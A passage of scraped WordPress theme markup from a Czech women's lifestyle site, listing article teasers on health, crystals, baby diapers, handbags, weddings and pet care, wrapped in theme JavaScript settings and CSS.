button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "2";
block_tdi_108.block_type = "tdb_loop";
block_tdi_108.post_count = "9";
block_tdi_108.found_posts = "72";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "8";
tdBlocksArray.push(block_tdi_108);
</script><div id=tdi_108 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" class="td-image-wrap " title="Souvislost mezi zdravím trávicího traktu a depresí" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/08/6-696x467.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/zdravi/" class="td-post-category">Zdraví</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/"  rel="bookmark" title="Souvislost mezi zdravím trávicího traktu a depresí">Souvislost mezi zdravím trávicího traktu a depresí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-23T03:42:00+02:00" >23.9.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Deprese je komplexní duševní porucha, která postihuje miliony lidí na celém světě. Vyznačuje se pocity smutku, beznaděje a bezcennosti a dalšími příznaky. V posledních letech dochází k nárůstu počtu osob s diagnózou deprese, zejména u...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/souvislost-mezi-zdravim-traviciho-traktu-a-depresi/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" class="td-image-wrap " title="Náramek sluneční kámen: Radost, která se nosí na zápěstí" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/09/32-696x696.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/"  rel="bookmark" title="Náramek sluneční kámen: Radost, která se nosí na zápěstí">Náramek sluneční kámen: Radost, která se nosí na zápěstí</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-15T11:23:46+02:00" >15.9.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Sluneční kámen v sobě nese přesně to, co od něj čekáte – hřejivost, optimismus a životní sílu. Je to minerál, který nepůsobí tiše, ale jasně. Rozjasní náladu, rozproudí energii a připomene vám, že radost nemusí...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/naramek-slunecni-kamen-radost-ktera-se-nosi-na-zapesti/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/"  rel="bookmark" class="td-image-wrap " title="Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/istockphoto-1047019844-612x612-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/"  rel="bookmark" title="Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?">Dada pants a Dada dětské jednorázové plenky jsou levné a kvalitní. Kde je koupit?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-30T12:58:21+02:00" >30.3.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Kteří lidé by v&nbsp;dnešní době neuvítali informaci o tom, kde mohou koupit zboží, které denně potřebují a používají, za velmi příznivou cenu? To platí i o rodičích, kteří používají při péči o své dítě jednorázové...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/dada-pants-a-dada-detske-jednorazove-plenky-jsou-levne-a-kvalitni-kde-je-koupit/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/"  rel="bookmark" class="td-image-wrap " title="Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/handbag-1478814_1280-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/"  rel="bookmark" title="Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat">Kvalitní kožená kabelka potěší mámu, babičku i dceru. Stačí jen správně vybrat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-17T17:22:50+01:00" >17.3.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Už odedávna se těší kožené kabelky velké oblibě. Jsou ceněné, ty, o něž je po celou dobu užívání správně pečováno, jsou předávány z&nbsp;maminek na dcery a vnučky, a přitom jsou stále krásné a svěží. Taková...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/kvalitni-kozena-kabelka-potesi-mamu-babicku-i-dceru-staci-jen-spravne-vybrat/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/"  rel="bookmark" class="td-image-wrap " title="Historie orgonitu: Odkud pochází a jak se vyvíjel?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/03/orgonit-pyramida-1-696x696.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/"  rel="bookmark" title="Historie orgonitu: Odkud pochází a jak se vyvíjel?">Historie orgonitu: Odkud pochází a jak se vyvíjel?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T18:48:54+01:00" >12.3.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Orgonitové pyramidy jsou dnes populární mezi lidmi, kteří se zajímají o alternativní způsoby práce s energií. Ale kde se vlastně vzal orgonit a kdo přišel s myšlenkou této látky? V tomto článku se podíváme na...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/historie-orgonitu-odkud-pochazi-a-jak-se-vyvijel/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/5-nejlepsich-letosnich-trendu-pro-svatebni-outfity/"  rel="bookmark" class="td-image-wrap " title="5 nejlepších letošních trendů pro svatební outfity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2025/02/trendy-696x363.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/5-nejlepsich-letosnich-trendu-pro-svatebni-outfity/"  rel="bookmark" title="5 nejlepších letošních trendů pro svatební outfity">5 nejlepších letošních trendů pro svatební outfity</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-14T16:54:49+01:00" >14.2.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Vkročit do nového roku znamená přijmout neotřelé styly, zejména pokud jde o jeden z nejdůležitějších dnů života muže &nbsp;– svatbu. Ženichové a svatebčané, připravte se na svatbu podle nejnovějších trendů, které slibují dokonalé spojení tradice...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/5-nejlepsich-letosnich-trendu-pro-svatebni-outfity/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/co-jsou-kanabinoidy-a-jak-funguji/"  rel="bookmark" class="td-image-wrap " title="Co jsou kanabinoidy a jak fungují?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2024/02/istockphoto-1189852844-612x612-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/co-jsou-kanabinoidy-a-jak-funguji/"  rel="bookmark" title="Co jsou kanabinoidy a jak fungují?">Co jsou kanabinoidy a jak fungují?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/admin/">info@press-media.cz</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T00:02:17+01:00" >9.2.2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Kanabinoidy představují látky, o kterých se stále častěji hovoří v souvislosti se širokým spektrem jejich pozitivních účinků. Které to jsou?



Co jsou kanabinoidy a jaký mají efekt



Kanabinoidy, respektive fytokanabinoidy jsou chemické sloučeniny, které se v přírodě...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/co-jsou-kanabinoidy-a-jak-funguji/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/"  rel="bookmark" class="td-image-wrap " title="EnteroZOO: domácí veterinární „záchranka“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2023/12/Vystrizek-696x390.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/rady-a-navody/" class="td-post-category">Rady a Návody</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/"  rel="bookmark" title="EnteroZOO: domácí veterinární „záchranka“">EnteroZOO: domácí veterinární „záchranka“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-22T04:17:37+01:00" >22.12.2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Představte si situaci: je pozdní večer, bydlíte za městem. Najednou zjistíte, že je vašemu pejskovi nějak špatně – zda se, že se něčím přiotrávil, nevíte však přesně, čím. Voláte veterináři – ten vás „překvapivě“ nemůže...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/enterozoo-domaci-veterinarni-zachranka/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/krasna-jako-morska-panna-zaklady-letni-pece-o-plet/"  rel="bookmark" class="td-image-wrap " title="Krásná jako mořská panna: základy letní péče o pleť" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2023/08/Snimek-obrazovky-2023-08-18-011627-696x467.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://milovana-zena.cz/category/pro-zeny/" class="td-post-category">Pro ženy</a>
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/krasna-jako-morska-panna-zaklady-letni-pece-o-plet/"  rel="bookmark" title="Krásná jako mořská panna: základy letní péče o pleť">Krásná jako mořská panna: základy letní péče o pleť</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://milovana-zena.cz/author/astra/">Kvete</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T03:23:46+02:00" >2.10.2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Ať už se plánujete vydat kamkoliv, tělo vám za to určitě poděkuje. Mnohdy se ale stává, že dlouhé hodiny na sluníčku nebo koupání ve slané vodě přinášejí nejen ty pozitivní pocity, ale i nepříjemné následky...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://milovana-zena.cz/krasna-jako-morska-panna-zaklady-letni-pece-o-plet/" title="více v článku" >více v článku</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://milovana-zena.cz/page/2/?id=5.8.1" class="page" title="2">2</a><a href="https://milovana-zena.cz/page/3/?id=5.8.1" class="page" title="3">3</a><span class="extend">...</span><a href="https://milovana-zena.cz/page/8/?id=5.8.1" class="last" title="8">8</a><a href="https://milovana-zena.cz/page/2/?id=5.8.1"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Strana 1 z 8</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}.tdi_110{width:21%!important}@media (max-width:767px){.tdi_110{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_111 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tdi_112 .tdm-col-icon{padding-right:15px}.tdi_112 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_112 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .tdm-col-icon{padding-right:10px}.tdi_112 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-col-icon{padding-right:10px}.tdi_112 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_112"><div class="tdm-col-icon">
<style>.tdi_113{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_113:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_113 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_114 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_114 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_114 "><h3 class="tdm-title tdm-title-md">Sponzor webu</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_111 svg{
                    width: 40px;
                    height: auto;
                }.tdi_111 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 svg{
                    width: 20px;
                    height: auto;
                }.tdi_111 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_115 td_block_template_1">
<style>.tdi_115{margin-bottom:40px!important}</style>
<style>.tdi_115.td-a-rec{text-align:center}.tdi_115.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_115 .td-element-style{z-index:-1}.tdi_115 .td-spot-id-spot_img_hidden{display:none}.tdi_115 .td-adspot-title{display:block}.tdi_115.td-a-rec-img{text-align:left}.tdi_115.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_115.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="https://pr-clanky.cz/" target="blank"  class="td_spot_img_all"><img decoding="async" src="https://milovana-zena.cz/wp-content/uploads/2020/12/Press-News300x300_2017-1.gif"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_116 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tdi_117 .tdm-col-icon{padding-right:15px}.tdi_117 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_117 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .tdm-col-icon{padding-right:10px}.tdi_117 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .tdm-col-icon{padding-right:10px}.tdi_117 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_117"><div class="tdm-col-icon">
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_118 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_119 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_119 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_119 "><h3 class="tdm-title tdm-title-md">Zdraví</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_116 svg{
                    width: 40px;
                    height: auto;
                }.tdi_116 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116 svg{
                    width: 20px;
                    height: auto;
                }.tdi_116 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_120 td-h-effect-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:30px!important}}@media (max-width:767px){.tdi_120{margin-bottom:50px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:40px!important}}</style>
<style>.tdi_120 .td-image-wrap{padding-bottom:220%}.tdi_120 .entry-thumb{background-position:center 50%}.tdi_120 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_120 .td-image-container,.ie11 .tdi_120 .td-image-container{flex:0 0 auto}.tdi_120 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_120 .td-module-meta-info,.ie11 .tdi_120 .td-module-meta-info{flex:1}body .tdi_120 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_120 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_120 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_120 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_120 .td-post-vid-time{display:block}.tdi_120 .td-post-category:not(.td-post-extra-category){display:none}.tdi_120 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_120 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_120 .td-read-more{display:none}.tdi_120 .td-author-date{display:inline}.tdi_120 .entry-review-stars{display:inline-block}.tdi_120 .td-icon-star,.tdi_120 .td-icon-star-empty,.tdi_120 .td-icon-star-half{font-size:15px}.tdi_120 .td-module-comments{display:none}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_120 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_120 .entry-title{margin:0 0 10px 0;font-family:Catamaran!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_120 .td-editor-date,.tdi_120 .td-editor-date .td-post-author-name a,.tdi_120 .td-editor-date .entry-date,.tdi_120 .td-module-comments a{font-family:Catamaran!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td-image-wrap{padding-bottom:120%}.tdi_120 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_120 .td-module-container:before{bottom:-7.5px}.tdi_120 .td-post-author-name{display:none}.tdi_120 .td-post-date,.tdi_120 .td-post-author-name span{display:none}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .entry-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td-image-wrap{padding-bottom:140%}.tdi_120 .td-module-meta-info{padding:0 0 0 10px}.tdi_120 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_120 .td-module-container:before{bottom:-5px}.tdi_120 .td-post-author-name{display:none}.tdi_120 .td-post-date,.tdi_120 .td-post-author-name span{display:none}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap .td-module-container:before{display:block!important}.tdi_120 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_120 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_120 .td-image-wrap{padding-bottom:100%}.tdi_120 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_120 .td-module-container:before{bottom:-12.5px}.tdi_120 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap 